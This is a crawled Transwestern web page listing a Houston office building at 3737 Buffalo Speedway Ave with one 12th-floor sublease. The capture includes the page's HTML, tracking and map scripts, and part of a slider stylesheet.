

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/3737-buffalo-speedway-ave
body_size: 10048
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="3737 Buffalo Speedway Ave" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/cf3a7341-aaa5-ea11-a812-000d3a33f7ca_t.jpg" />
    <meta property="og:description" content="Courtyard, Fitness Center" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Courtyard, Fitness Center" /><title>
	Transwestern | 3737 Buffalo Speedway Ave
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/3737-buffalo-speedway-ave" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/932548277" />
<meta name="be:norm_url" content="https://transwestern.com/property/3737-buffalo-speedway-ave" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897571151" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897571151" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/cf3a7341-aaa5-ea11-a812-000d3a33f7ca_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>3737 Buffalo Speedway Ave</h1>
                
                <span class="lct-zipe-code">3737 Buffalo Speedway Ave<br />
                    Houston, TX 77098
                    
                </span>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn property-dscptn-full">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        Courtyard, Fitness Center

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Office</li><li><b>Class</b> : A</li><li><b>Listing Size</b> : 422,218</li><li><b>Year Renovated</b> : 2018</li><li><b>Year Built</b> : 2015</li><li><b>Stories</b> : 18</li><li><b>Typical Floor Size</b> : 22,222</li><li><b>Elevators</b> : 4</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (1)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>12th floor</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                    <a href="https://s3.amazonaws.com/transwestern-property/Flyers/59d3178b-a2a5-ea11-a812-000d3a33f7ca/3737-buffalo-speedway-sublease.pdf" title="3737 Buffalo Speedway Sublease" target="_blank" download="Transwestern - 3737 Buffalo Speedway Ave - 3737 Buffalo Speedway Sublease">Download: 3737 Buffalo Speedway Sublease</a><br />
                                                    
                                                </td>
                                                <td style="text-align: right">2,148 </td>
                                                <td style="text-align: right">$25.00</td>
                                                <td>Sublease</td>
                                                <td style="text-align: right">2,148</td>
                                                <td>NNN</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/625-w-adams-st">625 W Adams St</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/chase-bank">Chase Bank</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/mixed-use-project-on-old-exxon-site-in-upper-kirby-breaks-ground">Mixed-use project on old Exxon site in Upper...</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 29.732307500000001, lng: -95.427872100000002 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + '3737-buffalo-speedway-ave' + "'>" + '3737 Buffalo Speedway Ave' + "</a></h3>";
            if ('3737 Buffalo Speedway Ave' != '')
                contant += '3737 Buffalo Speedway Ave' + "<br /> ";
            contant += 'Houston' + ", " + 'TX' + " " + '77098' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 399996.00 != 0)
                contant += " | ";
            if (399996.00 != 0)
                contant += '399996.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '3737 Buffalo Speedway Ave',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/slick.css?refId=54
body_size: 1612
content:
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }
.slick-list { position: relative; display: block; overflow: hidden; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }
.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.slick-track { position: relative; top: 0; left: 0; display: block; }
.slick-track:before, .slick-track:after { display: table; content: ''; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { display: none; float: left; height: 100%; min-height: 1px; outline: none; }
[dir='rtl'] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-arrow.slick-hidden { display: none; }
/* Slider */
.slick-loading .slick-list { background: #fff url('../images/ajax-loader.gif') center center no-repeat; }
/* Icons */
@font-face { font-family: 'slick'; font-weight: normal; font-style: normal; src: url('../fonts/slick.eot'); src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg'); }
/* Arrows */
.slick-prev, .slick-next { font-size: 0; line-height: 0; position: absolute; top: 45%; display: block; width: 40px; height: 40px; padding: 0; -webkit-transform: translate(0, -40%); -ms-transform: translate(0, -40%); transform: translate(0, -40%); cursor: pointer; color: transparent; border: none; outline: none; background: none; z-index: 99; }
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { color: transparent; outline: none; background: transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: .25; }
.slick-prev:before, .slick-next:before { width: 14px; height: 23px; position: absolute; left: 0px; right: 0px; top: 0px; bottom: 0px; margin: auto; opacity: .75; color: white; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev { left: -50px; }
[dir='rtl'] .slick-prev { right: -25px; left: auto; }
.slick-prev:before { content: '←'; background: url('../images/left-arrow-black.png') no-repeat 0px 0px; }
